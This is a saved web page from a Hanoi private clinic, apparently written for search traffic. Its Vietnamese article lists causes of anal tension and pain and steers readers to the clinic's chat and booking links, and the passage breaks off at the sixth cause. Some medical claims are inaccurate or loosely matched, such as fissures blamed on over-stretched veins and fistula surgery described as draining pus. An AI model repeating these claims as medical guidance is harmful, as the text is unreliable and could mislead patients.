

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dakhoacongdong.com/7-nguyen-nhan-cang-tuc-hau-mon-va-cach-chua-tai-nha.html
body_size: 15138
content:
        <!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="utf-8">
	<meta name="robots" content="index, follow">
	<meta name='revisit-after' content='1 days' />
	<title> 7 nguyên nhân căng tức hậu môn và cách chữa tại nhà </title>
	<meta name="keywords" content=" căng tức hậu môn, cang tuc hau mon  "/>
	<meta name="news_keywords" content=" căng tức hậu môn, cang tuc hau mon  " />
	<meta name="description" content=" Căng tức hậu môn là triệu chứng nhiều người mắc phải. Tuy nhiên, tình trạng căng tức khó chịu hậu môn cảnh báo bệnh lý nguy hiểm gì không phải ai cũng biết "/>
	<meta property="og:url" content=" https://dakhoacongdong.com/7-nguyen-nhan-cang-tuc-hau-mon-va-cach-chua-tai-nha.html " />
	<meta property="og:title" content=" 7 nguyên nhân căng tức hậu môn và cách chữa tại nhà " />
	<meta property="og:type" content="article" />
	<meta property="og:description" content=" Căng tức hậu môn là triệu chứng nhiều người mắc phải. Tuy nhiên, tình trạng căng tức khó chịu hậu môn cảnh báo bệnh lý nguy hiểm gì không phải ai cũng biết " />
	<meta property="og:image" content=" https://dakhoacongdong.com/public/upload/news/1579144228.jpg " />
	<meta property="fb:app_id" content="1796456443979942"/>
	<meta property="fb:admins" content="100021996594289"/>
	<!-- <link rel="alternate" hreflang="x-default" href="https://benhtri193.com" /> -->
	<link rel="icon" href="https://dakhoacongdong.com/public/favicon.ico" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://dakhoacongdong.com/public/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://dakhoacongdong.com/public/bootstrap/css/bootstrap-theme.min.css">
	<!-- Fonts -->
	<link rel="stylesheet" href="https://dakhoacongdong.com/public/frontend/fonts/font-awesome/css/font-awesome.min.css">
	<link rel="stylesheet" href="https://dakhoacongdong.com/public/frontend/css/font-utm.css">
	<!-- Slick -->
	<link rel="stylesheet" type="text/css" href="https://dakhoacongdong.com/public/frontend/css/slick.css">
	<link rel="stylesheet" type="text/css" href="https://dakhoacongdong.com/public/frontend/css/slick-theme.css">
	<!-- Main CSS -->
	<link rel="stylesheet" type="text/css" href="https://dakhoacongdong.com/public/frontend/css/style.css">
		<script language="javascript" src="https://swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
	<script src="https://dakhoacongdong.com/public/frontend/js/jquery-1.12.4.min.js"></script>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NNQZL4P');</script>
	<!-- End Google Tag Manager -->
	<script type="application/ld+json">{
	  "@context": "https://schema.org",
	  "@type": "LocalBusiness",
	  "name": "Phòng khám đa khoa quốc tế cộng đồng",
	  "image": "https://dakhoacongdong.com/public/upload/siteOption/1534129518logo.png",
	  "@id": "",
	  "url": "https://dakhoacongdong.com/",
	  "telephone": "02439656999",
	  "priceRange": "259000",
	  "address": {
	    "@type": "PostalAddress",
	    "streetAddress": "193c Bà Triệu",
	    "addressLocality": "Hà Nội",
	    "postalCode": "100000",
	    "addressCountry": "VN"
	  },
	  "geo": {
	    "@type": "GeoCoordinates",
	    "latitude": 21.0095313,
	    "longitude": 105.8492071
	  },
	  "openingHoursSpecification": {
	    "@type": "OpeningHoursSpecification",
	    "dayOfWeek": [
	      "Monday",
	      "Tuesday",
	      "Wednesday",
	      "Thursday",
	      "Friday",
	      "Saturday",
	      "Sunday"
	    ],
	    "opens": "08:00",
	    "closes": "22:00"
	  },
	  "sameAs": [
	    "https://www.google.com/maps?cid=14897905417291741722",
	    "https://www.flickr.com/people/dakhoacongdong/",
	    "https://www.linkedin.com/in/dakhoacongdong/",
	    "https://www.pinterest.com/dakhoacongdong/",
	    "https://dakhoacongdong.tumblr.com/",
	    "https://www.youtube.com/channel/UCyOkyYGLVzwFEqQMox6fPEA/about",
	    "https://www.diigo.com/profile/dakhoacongdong",
	    "https://about.me/dakhoacongdong/",
	    "https://myspace.com/dakhoacongdong",
	    "https://gitlab.com/dakhoacongdong",
	    "https://qiita.com/dakhoacongdong"
	  ] 
	}
	</script>
	<script type="application/ld+json">{
	  "@context": "https://schema.org",
	  "@type": "DiagnosticLab",
	  "name": "Phòng khám đa khoa quốc tế cộng đồng",
	  "alternateName": "quoctecongdong",
	  "url": "https://dakhoacongdong.com/",
	  "logo": "https://dakhoacongdong.com/public/upload/siteOption/1534129518logo.png",
	  "sameAs": [
	    "https://www.google.com/maps?cid=14897905417291741722",
	    "https://www.flickr.com/people/dakhoacongdong/",
	    "https://www.linkedin.com/in/dakhoacongdong/",
	    "https://dakhoacongdong.tumblr.com/",
	    "https://www.pinterest.com/dakhoacongdong/",
	    "https://www.youtube.com/channel/UCyOkyYGLVzwFEqQMox6fPEA/about",
	    "https://www.diigo.com/profile/dakhoacongdong",
	    "https://about.me/dakhoacongdong/",
	    "https://myspace.com/dakhoacongdong",
	    "https://gitlab.com/dakhoacongdong",
	    "https://qiita.com/dakhoacongdong"
	  ]
	}
	</script>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-D1WR0JQFC5"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-D1WR0JQFC5');
	</script>
	<meta name="google-site-verification" content="fRkiP98prxVw2a3HoVMDPgBFsDJPs09L9Y4Oh8IkwPM" />
	<script async type="application/javascript" src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
	<script>
		(self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
			basicSubscriptions.init({
			type: "NewsArticle",
			isPartOfType: ["Product"],
			isPartOfProductId: "CAowsumzDA:openaccess",
			clientOptions: { theme: "light", lang: "vi" },
			});
		});
	</script>
</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNQZL4P"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<!-- End Google Tag Manager -->
	<div id="wrapper">
		<div id="mobile-menu" class="mobile-menu visible-xs">
			<div class="in">
				<div class="info-mobi">
					<div class="top-info">
						<span>Hotline <a href="tel:02439656999">0243.9656.999</a> tư vấn miễn phí</span>
					</div>
					<div class="last-info">
						<a href="">
							<img src="https://dakhoacongdong.com/public/frontend/images/8_loi_ich.png" alt="">
						</a>
					</div>
				</div>
				<ul id="mobi-fix">
					<li class="gioi-thieu">
						<span>Giới thiệu</span>
						<ul>
							<li><a href="https://dakhoacongdong.com/gioi-thieu.html">Giới thiệu về phòng khám</a></li>
							<li><a href="https://dakhoacongdong.com/co-so-vat-chat.html">Cơ sở vật chất</a></li>
							<li><a href="">Đặt hẹn lịch khám</a></li>
							<li><a href="">Đường tới phòng khám</a></li>
						</ul>
					</li>
					<li class="nam-khoa">
						<span>Nam khoa</span>
						<ul>
							<li><a href="https://dakhoacongdong.com/liet-duong.html">Liệt dương</a></li>
							<li><a href="https://dakhoacongdong.com/xuat-tinh-som.html">Xuất tinh sớm</a></li>
							<li><a href="https://dakhoacongdong.com/bao-quy-dau.html">Bao quy đầu</a></li>
							<li><a href="https://dakhoacongdong.com/viem-quy-dau.html">Viêm quy đầu</a></li>
							<li><a href="https://dakhoacongdong.com/viem-tinh-hoan.html">Viêm tinh hoàn</a></li>
							<li><a href="https://dakhoacongdong.com/viem-nieu-dao.html">Viêm niệu đạo</a></li>
							<li><a href="https://dakhoacongdong.com/viem-bang-quang.html">Viêm bàng quang</a></li>
							<li><a href="https://dakhoacongdong.com/benh-tuyen-tien-liet.html">Bệnh tuyến tiền liệt</a></li>
							<li><a href="https://dakhoacongdong.com/yeu-sinh-ly.html">Yếu sinh lý</a></li>
							<li><a href="https://dakhoacongdong.com/tieu-nhieu-tieu-buot.html">Tiểu nhiều tiểu buốt</a></li>
							<li><a href="https://dakhoacongdong.com">	Vô sinh</a></li>
						</ul>
					</li>
					<li class="phu-khoa">
						<span>Phụ khoa</span>
						<ul>
							<li><a href="https://dakhoacongdong.com/viem-phu-khoa.html">Viêm phụ khoa</a></li>
							<li><a href="https://dakhoacongdong.com/viem-vung-chau.html">Viêm vùng chậu</a></li>
							<li><a href="https://dakhoacongdong.com/viem-ong-dan-trung.html">Viêm ống dẫn trứng</a></li>
							<li><a href="https://dakhoacongdong.com/viem-am-dao.html">Viêm âm đạo</a></li>
							<li><a href="https://dakhoacongdong.com/viem-lo-tuyen-co-tu-cung.html">Viêm lộ tuyến cổ tử cung</a></li>
							<li><a href="https://dakhoacongdong.com/u-xo-co-tu-cung.html">U xơ cổ tử cung</a></li>
							<li><a href="https://dakhoacongdong.com/roi-loan-kinh-nguyet.html">Rối loạn kinh nguyệt</a></li>
							<li><a href="https://dakhoacongdong.com/khi-hu-bat-thuong.html">Khí hư bất thường</a></li>
							<li><a href="https://dakhoacongdong.com/va-mang-trinh.html">Vá màng trinh</a></li>
							<li><a href="https://dakhoacongdong.com/thu-nho-am-dao.html">Thu nhỏ âm đạo</a></li>
							<li><a href="https://dakhoacongdong.com/viem-co-tu-cung.html">Viêm cổ tử cung</a></li>
						</ul>
					</li>
					<li class="benh-hau-mon">
						<span>Bệnh hậu môn</span>
						<ul>
							<li><a href="https://dakhoacongdong.com/benh-tri.html">Bệnh trĩ</a></li>
							<li><a href="https://dakhoacongdong.com/tri-noi.html">Trĩ nội</a></li>
							<li><a href="https://dakhoacongdong.com/tri-ngoai.html">Trĩ ngoại</a></li>
							<li><a href="https://dakhoacongdong.com/apxe-hau-mon.html">Apxe hậu môn</a></li>
							<li><a href="https://dakhoacongdong.com/polyp-hau-mon.html">Polyp hậu môn</a></li>
							<li><a href="https://dakhoacongdong.com/ro-hau-mon.html">Rò hậu môn</a></li>
							<li><a href="https://dakhoacongdong.com/dai-tien-ra-mau.html">Đại tiện ra máu</a></li>
							<li><a href="https://dakhoacongdong.com/nut-ke-hau-mon.html">Nứt kẽ hậu môn</a></li>
							<li><a href="https://dakhoacongdong.com/ngua-hau-mon.html">Ngứa hậu môn</a></li>
							<li><a href="https://dakhoacongdong.com/dai-tien-kho.html">Đại tiện khó</a></li>
						</ul>
					</li>
					<li class="benh-xa-hoi">
						<span>Bệnh xã hội</span>
						<ul>
							<li><a href="https://dakhoacongdong.com/sui-mao-ga.html">Sùi mào gà</a></li>
							<li><a href="https://dakhoacongdong.com/benh-lau.html">Bệnh lậu</a></li>
							<li><a href="https://dakhoacongdong.com/benh-giang-mai.html">Bệnh giang mai</a></li>
							<li><a href="https://dakhoacongdong.com/mun-rop-sinh-duc.html">Mụn rộp sinh dục</a></li>
						</ul>
					</li>
				</ul>
			</div>
		</div>
		<div id="wrapLoader">
			<div class="fixed-mb"></div>
			<div id="bannerTop">
				<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
					<img class="is_mobi" src="https://dakhoacongdong.com/public/images/bannertop.jpg" alt="">
					<img class="is_pc" src="https://dakhoacongdong.com/public/images/bannertop-pc.jpg" alt="">
				</a>
			</div>
			<header id="header" class="hidden-xs">
	<div id="top_hd">
		<div class="container">
			<div class="row">
				<div class="col-sm-8 col-md-5">
					<div id="logo">
						<a href="https://dakhoacongdong.com">
							<img src="https://dakhoacongdong.com/public/upload/siteOption/1534129518logo.png" alt="Phòng khám đa khoa quốc tế cộng đồng">
							<div class="sitename">
								<p><strong>Phòng khám<br>đa khoa quốc tế cộng đồng</strong></p>
								<p><span>193C1 Bà Triệu - Hai Bà Trưng - Hà Nội</span></p>
							</div>
						</a>
					</div>
				</div>
				<div class="col-sm-4 col-md-7">
					<div id="hotline-sm" class="text-right visible-sm visible-md">
						<a href="tel:02439656999">
							<img src="https://dakhoacongdong.com/public/frontend/images/mes_icon.png" alt="hotline" class="hvr-wobble-bottom">
						</a>
					</div>
					<div id="hotline_hd" class="hidden-sm hidden-md">
						<div class="img_hotline_hd italic-icon">
							<i class="fa fa-volume-control-phone" aria-hidden="true"></i>
						</div>
						<div class="text_hotline_hd">
							<p><strong>Hotline: 0243.9656.999</strong></p>
							<p>
								<img src="https://dakhoacongdong.com/public/frontend/images/hd-icon-1.png" alt="">
								<span>Từ 8h - 20h tất cả các ngày trong tuần</span>
							</p>
						</div>
						<div class="btn_hotline_hd">
							<div class="btn-hotline">
								<a rel="nofollow" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank">
									<img src="https://dakhoacongdong.com/public/frontend/images/hd-icon-2.png" alt="" />
									<span>Tư vấn</span>
								</a>
							</div>
							<div class="btn-hotline">
								<a rel="nofollow" target="_blank" href="https://www.google.com/maps/place/Ph%C3%B2ng+Kh%C3%A1m+%C4%90a+Khoa+Qu%E1%BB%91c+T%E1%BA%BF+C%E1%BB%99ng+%C4%90%E1%BB%93ng/@21.0051861,105.8237458,15z/data=!4m8!1m2!2m1!1zxJFhIGtob2EgcXXhu5FjIHThur8gY-G7mW5nIMSR4buTbmc!3m4!1s0x3135ab8b875b6cf1:0x9336fc5515249d8a!8m2!3d21.009505!4d105.849089">
									<img src="https://dakhoacongdong.com/public/frontend/images/hd-icon-3.png" alt="" />
									<span>Đường đi</span>
								</a>
							</div>
							<div class="btn-hotline">
								<a rel="nofollow" class="d-dathen" title="Bạn vui lòng click vào đây để nói chuyện với bác sĩ tư vấn" target="_blank" href="javascript:void(0)">
									<img src="https://dakhoacongdong.com/public/frontend/images/hd-icon-4.png" alt="Đặt hẹn Online" />
									<span>Đặt lịch</span>
								</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<nav id="menu">
		<div class="container">
			<div class="row">
				<ul id="mainmenu">
					<li class="active"><a href="https://dakhoacongdong.com">Trang chủ</a></li>
										<li>
						<a href=" https://dakhoacongdong.com/gioi-thieu-phong-kham.html ">Giới thiệu</a>
											</li>
										<li>
						<a href=" javascript:void(0); ">Danh mục bệnh</a>
												<div class="drop-container">
							<ul>
																								<li>
									<a href="https://dakhoacongdong.com/benh-nam-khoa.html">Nam khoa</a>
									<ul>
																																																																																																														<li><a href=" https://dakhoacongdong.com/liet-duong.html ">Liệt dương</a></li>
																																								<li><a href=" https://dakhoacongdong.com/xuat-tinh-som.html ">Xuất tinh sớm</a></li>
																																								<li><a href=" https://dakhoacongdong.com/bao-quy-dau.html ">Bao quy đầu</a></li>
																																								<li><a href=" https://dakhoacongdong.com/viem-quy-dau.html ">Vi&ecirc;m quy đầu</a></li>
																																								<li><a href=" https://dakhoacongdong.com/viem-tinh-hoan.html ">Vi&ecirc;m tinh ho&agrave;n</a></li>
																																								<li><a href=" https://dakhoacongdong.com/viem-nieu-dao.html ">Vi&ecirc;m niệu đạo</a></li>
																																								<li><a href=" https://dakhoacongdong.com/viem-bang-quang.html ">Vi&ecirc;m b&agrave;ng quang</a></li>
																																								<li><a href=" https://dakhoacongdong.com/benh-tuyen-tien-liet.html ">Bệnh tuyến tiền liệt</a></li>
																																								<li><a href=" https://dakhoacongdong.com/yeu-sinh-ly.html ">Yếu sinh l&yacute;</a></li>
																																								<li><a href=" https://dakhoacongdong.com/tieu-nhieu-tieu-buot.html ">Tiểu nhiều tiểu buốt</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																													</ul>
								</li>
																																<li>
									<a href="https://dakhoacongdong.com/benh-phu-khoa.html">Phụ khoa</a>
									<ul>
																																																																																																																																																																																																																																																																																																																						<li><a href=" https://dakhoacongdong.com/viem-phu-khoa.html ">Vi&ecirc;m phụ khoa</a></li>
																																								<li><a href=" https://dakhoacongdong.com/viem-vung-chau.html ">Vi&ecirc;m v&ugrave;ng chậu</a></li>
																																								<li><a href=" https://dakhoacongdong.com/viem-ong-dan-trung.html ">Vi&ecirc;m ống dẫn trứng</a></li>
																																								<li><a href=" https://dakhoacongdong.com/viem-am-dao.html ">Vi&ecirc;m &acirc;m đạo</a></li>
																																								<li><a href=" https://dakhoacongdong.com/viem-lo-tuyen-co-tu-cung.html ">Vi&ecirc;m lộ tuyến cổ tử cung</a></li>
																																								<li><a href=" https://dakhoacongdong.com/u-xo-co-tu-cung.html ">U xơ cổ tử cung</a></li>
																																								<li><a href=" https://dakhoacongdong.com/roi-loan-kinh-nguyet.html ">Rối loạn kinh nguyệt</a></li>
																																								<li><a href=" https://dakhoacongdong.com/khi-hu-bat-thuong.html ">Kh&iacute; hư bất thường</a></li>
																																								<li><a href=" https://dakhoacongdong.com/va-mang-trinh.html ">V&aacute; m&agrave;ng trinh</a></li>
																																								<li><a href=" https://dakhoacongdong.com/thu-nho-am-dao.html ">Thu nhỏ &acirc;m đạo</a></li>
																																																																																																																																																																																																																																																																																																																					</ul>
								</li>
																																<li>
									<a href="https://dakhoacongdong.com/hau-mon-truc-trang.html">Hậu m&ocirc;n trực tr&agrave;ng</a>
									<ul>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																														<li><a href=" https://dakhoacongdong.com/benh-tri.html ">Bệnh trĩ</a></li>
																																								<li><a href=" https://dakhoacongdong.com/tri-noi.html ">Trĩ nội</a></li>
																																								<li><a href=" https://dakhoacongdong.com/tri-ngoai.html ">Trĩ ngoại</a></li>
																																								<li><a href=" https://dakhoacongdong.com/apxe-hau-mon.html ">	Apxe hậu m&ocirc;n</a></li>
																																								<li><a href=" https://dakhoacongdong.com/polyp-hau-mon.html ">Polyp hậu m&ocirc;n</a></li>
																																								<li><a href=" https://dakhoacongdong.com/ro-hau-mon.html ">R&ograve; hậu m&ocirc;n</a></li>
																																								<li><a href=" https://dakhoacongdong.com/dai-tien-ra-mau.html ">Đại tiện ra m&aacute;u</a></li>
																																								<li><a href=" https://dakhoacongdong.com/nut-ke-hau-mon.html ">Nứt kẽ hậu m&ocirc;n</a></li>
																																								<li><a href=" https://dakhoacongdong.com/ngua-hau-mon.html ">Ngứa hậu m&ocirc;n</a></li>
																																								<li><a href=" https://dakhoacongdong.com/dai-tien-kho.html ">Đại tiện kh&oacute;</a></li>
																																																																																																													</ul>
								</li>
																																<li>
									<a href="https://dakhoacongdong.com/benh-xa-hoi.html">Bệnh x&atilde; hội</a>
									<ul>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																						<li><a href=" https://dakhoacongdong.com/sui-mao-ga.html ">S&ugrave;i m&agrave;o g&agrave;</a></li>
																																								<li><a href=" https://dakhoacongdong.com/benh-lau.html ">	Bệnh lậu</a></li>
																																								<li><a href=" https://dakhoacongdong.com/benh-giang-mai.html ">Bệnh giang mai</a></li>
																																								<li><a href=" https://dakhoacongdong.com/mun-rop-sinh-duc.html ">Mụn rộp sinh dục</a></li>
																													</ul>
								</li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																							</ul>
						</div>
											</li>
										<li>
						<a href=" https://dakhoacongdong.com/co-so-vat-chat.html ">Cơ sở vật chất</a>
											</li>
										<li>
						<a href=" https://dakhoacongdong.com/thong-tin-lien-he.html ">Li&ecirc;n hệ</a>
											</li>
										<li><a rel="nofollow" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank">Đặt lịch khám</a></li>
					<li>
						<a rel="nofollow" href="javascript:;" id="icon_search"><i class="fa fa-search" aria-hidden="true"></i></a>
						<div id="search_hd">
							<form action="https://dakhoacongdong.com/search-news" method="post">
								<input type="text" name="txt_search" placeholder="Nhập từ khóa tìm kiếm.." />
								<button name="submit" type="submit">Gửi</button>
								<input type="hidden" name="_token" value="iG4uIxnPdlxpA2pv6xeP7ZX29Ao7U43mvRlnNI9i">
							</form>
						</div>
					</li>
				</ul>
			</div>
		</div>
	</nav>
</header>
<header id="header-mobile" class="visible-xs">
	<div class="top-hd">
		<div class="container">
			<div class="row">
				<div id="btn-menumobile">
					<i class="fa fa-list" aria-hidden="true"></i>
				</div>
				<div class="btn-close-menu">
					<i class="fa fa-times" aria-hidden="true"></i>
				</div>
				<div id="logo">
					<a href="https://dakhoacongdong.com">
						<img src="https://dakhoacongdong.com/public/frontend/images/banner-header-mobile.png" alt="">
					</a>
				</div>
				<div id="call-mobile">
					<img src="https://dakhoacongdong.com/public/frontend/images/mobile-on-hand.png" alt="">
				</div>
			</div>
		</div>
	</div>
</header>			<section id="banner">
    <div class="hidden-xs">
        <a nofollow href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank"><img src="https://dakhoacongdong.com/public/images/pc-slider-1.jpg" alt="Ưu đãi thăm khám Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
    </div>
    <div class="visible-xs">
        <a nofollow href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" target="_blank"><img src="https://dakhoacongdong.com/public/images/mobi-slider-1.jpg" alt="Ưu đãi thăm khám Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
    </div>
</section>			<link rel="stylesheet" type="text/css" href="https://dakhoacongdong.com/public/frontend/css/post.css">
<link rel="stylesheet" type="text/css" href="https://dakhoacongdong.com/public/frontend/css/rsb-post.css">
<!-- rich snippets -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeason",
    "name": "Phòng khám Đa Khoa Quốc Tế Cộng Đồng 193c1 Bà Triệu - Website chính thức",
    "description": "Căng tức hậu môn là triệu chứng nhiều người mắc phải. Tuy nhiên, tình trạng căng tức khó chịu hậu môn cảnh báo bệnh lý nguy hiểm gì không phải ai cũng biết",
    "author": {
      "@type": "Person",
      "name": "Hải"
    },
    "datePublished":"2020-01-16",
    "dateModified": "2020-01-16",
    "image": "https://dakhoacongdong.com/public/upload/news/1579144228.jpg",
    "headline":"7 nguyên nhân căng tức hậu môn và cách chữa tại nhà",
    "mainEntityOfPage":"https://dakhoacongdong.com/7-nguyen-nhan-cang-tuc-hau-mon-va-cach-chua-tai-nha.html",
    "publisher": {
       "@type": "Organization",
       "name":"Phòng khám Đa Khoa Quốc Tế Cộng Đồng 193c1 Bà Triệu - Website chính thức",
       "logo": {
          "@type": "ImageObject",
          "url": "https://dakhoacongdong.com/public/upload/siteOption/1534129518logo.png"
       }
    },
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "4.2",
      "ratingCount": "879",
      "bestRating": "5",
      "worstRating": "1"
    }
  }
</script>
<ol class="breadcrumb clearfix inline hidden" itemscope itemtype="http://schema.org/BreadcrumbList">
  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
    <a class="breadcrumbitem1" itemprop="item" href="/">
      <span itemprop="name">https://dakhoacongdong.com</span>&nbsp;&nbsp;›&nbsp;&nbsp;
    </a>
    <meta itemprop="position" content="1" />
  </li>
  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
    <a class="breadcrumbitem1" itemprop="item" href="/hau-mon-truc-trang.html">
      <span itemprop="name">Hậu m&ocirc;n trực tr&agrave;ng</span>&nbsp;&nbsp;›&nbsp;&nbsp;
    </a>
    <meta itemprop="position" content="2" />
  </li>
  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
    <a class="breadcrumbitem1" itemprop="item" href="/7-nguyen-nhan-cang-tuc-hau-mon-va-cach-chua-tai-nha.html">
      <span itemprop="name">7 nguy&ecirc;n nh&acirc;n căng tức hậu m&ocirc;n v&agrave; c&aacute;ch chữa tại nh&agrave;</span>&nbsp;&nbsp;›&nbsp;&nbsp;
    </a>
    <meta itemprop="position" content="3" />
  </li>
</ol>
<main>
  <section id="breadcrumb">
    <div class="container">
      <div class="row">
        <div class="content-breadcrumb">
          <a href="https://dakhoacongdong.com"><i class="fa fa-home" aria-hidden="true"></i></a>
                    <i class="fa fa-angle-double-right" aria-hidden="true"></i>
          <a href="hau-mon-truc-trang.html">Hậu m&ocirc;n trực tr&agrave;ng</a>
        </div>
      </div>
    </div>
  </section>
  <div class="clear"></div>
  <div class="container">
    <div class="row">
      <div class="col-md-8">
        <section id="news_cate">
          <h1>7 nguy&ecirc;n nh&acirc;n căng tức hậu m&ocirc;n v&agrave; c&aacute;ch chữa tại nh&agrave;</h1>
          <div id="news_rate" class="" style="position: relative;height: 27px;max-width: 150px;">
            <div class="nr_bg" style="position: absolute;z-index: 1;height: 27px;width:84%;background: #e74c3c;top:0px;left: 0px;"></div>
            <div class="nr_star" style="width:150px;z-index: 2;position: absolute;height: 27px;top:0;left: 0;"><img src="https://dakhoacongdong.com/public/frontend/images/star.png"></div>
          </div>
          <div class="clear"></div>
          <div class="nr_text" style="font-size: 15px;">Điểm trung bình: <strong style="font-size: 16px;">4.2</strong>/5 <br> Bài viết có ích: <strong style="font-size: 16px;">879</strong> lượt bình chọn</div>
          <div class="clear" style="height: 1px; background: #005943;margin:15px 0px;"></div>
          <div id="news_content">
            <p><span style="font-size:14px;"><strong>Căng tức hậu môn</strong> là triệu chứng nhiều người mắc phải. Tuy nhiên, tình trạng căng tức khó chịu hậu môn cảnh báo bệnh lý nguy hiểm gì không phải ai cũng biết. Nội dung bài viết dưới đây sẽ cung cấp một số thông tin hữu ích về cách điều trị và phòng tránh hiện tượng đau thốn vùng hậu môn. Mời bạn đọc tham khảo.&nbsp;&nbsp;</span></p>

<h2><span style="font-size:14px;"><strong>7 nguyên nhân căng tức khó chịu hậu môn</strong></span></h2>

<p><span style="font-size:14px;"><em>Căng tức hậu môn</em> do nguyên nhân nào gây ra? Đây là băn khoăn, thắc mắc của những người đang gặp phải hiện tượng này. Nắm rõ từng nguyên nhân để có hướng điều trị hiệu quả và phù hợp.</span></p>

<p><em><span style="color:#FF0000;"><span style="font-size:14px;"><strong>1. Đau thốn vùng hậu môn - Rò hậu môn</strong></span></span></em></p>

<p><span style="font-size:14px;">Rò hậu môn là do nhiễm trùng ở tuyến hậu môn.&nbsp;</span></p>

<p><span style="font-size:14px;">Ngoài hiện tượng đau hậu môn, các triệu chứng đi kèm gồm: chảy máu, chảy mủ ở hậu môn.&nbsp;</span></p>

<p style="text-align: center;"><span style="font-size:14px;"><img alt="Rò hậu môn" src="/public/uploads/images/ro-hau-mon.jpg" /></span></p>

<p style="text-align: center;"><em><span style="font-size:14px;">Rò hậu môn</span></em></p>

<p><span style="font-size:14px;">Rò hậu môn nếu không được phát hiện và điều trị đúng phương pháp, bệnh nhân có thể phải phẫu thuật để hút mủ.</span></p>

<p><span style="color:#FF0000;"><em><span style="font-size:14px;"><strong>2. Hiện tượng đau hậu môn sau sinh - Nứt hậu môn</strong></span></em></span></p>

<p><span style="font-size:14px;">Táo bón, rặn mạnh khi sinh thường,... là nguyên nhân gây nứt hậu môn. Nứt hậu môn do tĩnh mạch bị căng quá mức hoặc đại tiện phân cứng.</span></p>

<p><span style="font-size:14px;">Nứt hậu môn khiến bệnh nhân đau tức hậu môn. Đa số các trường hợp, tình trạng nứt hậu môn sẽ thuyên giảm trong 2 – 3 tuần. Tuy nhiên, nếu bệnh nhân bị nứt hậu môn tái diễn, có thể phải phẫu thuật.</span></p>

<p><strong>&gt;&gt;Xem thêm: <a href="https://dakhoacongdong.com/cuc-nho-loi-ra-o-hau-mon-nguyen-nhan-va-cach-chua-triet-de.html" target="_blank">Cục nhỏ lồi ra ở hậu môn: Nguyên nhân và cách chữa triệt để</a></strong></p>

<p><span style="color:#FF0000;"><em><span style="font-size:14px;"><strong>3. Đau quặn hậu môn là bệnh gì – Bệnh trĩ</strong></span></em></span></p>

<p><span style="font-size:14px;">Các nguyên nhân khiến bệnh trĩ hình thành, khiến tĩnh mạch vùng hậu môn – trực tràng bị sưng là: táo bón, tiêu chảy, rặn quá mạnh, ngồi quá lâu khi đại tiện và mang thai,...&nbsp;</span></p>

<p><span style="font-size:14px;">Bệnh trĩ là nguyên nhân hàng đầu khiến hậu môn bị đau và ngứa.</span></p>

<p><span style="color:#FF0000;"><em><span style="font-size:14px;"><strong>4. Đau tức bụng dưới và hậu môn khi quan hệ - Bệnh lậu</strong></span></em></span></p>

<p><span style="font-size:14px;">Lậu là một bệnh xã hội vô cùng nguy hiểm, lây nhiễm chủ yếu qua đường tình dục không an toàn. Đa số trường hợp bị lậu không có triệu chứng rõ ràng và cụ thể.&nbsp;</span></p>

<p><span style="font-size:14px;">Tuy nhiên, trong một số trường hợp, bệnh lậu có thể gây nhiễm trùng hậu môn ở cả nam và nữ giới.</span></p>

<p><span style="color:#FF0000;"><em><span style="font-size:14px;"><strong>5. Đau nhói hậu môn khi hành kinh - Bệnh viêm ruột</strong></span></em></span></p>

<p><span style="font-size:14px;">Một số bệnh viêm ruột như viêm loét đại tràng, bệnh Crohn có thể dẫn đến biểu hiện đau tức hậu môn.</span></p>

<p><span style="font-size:14px;">Ngoài ra, bệnh nhân có thể có các biểu hiện đi kèm như đau bụng, tiêu chảy, mệt mỏi, giảm cân,... thậm chí chảy máu trực tràng.</span></p>

<p><em><span style="color:#FF0000;"><span style="font-size:14px;"><strong>6. Hậu môn bị sưng rát do viêm trực tràng</strong></span></span></em></p>

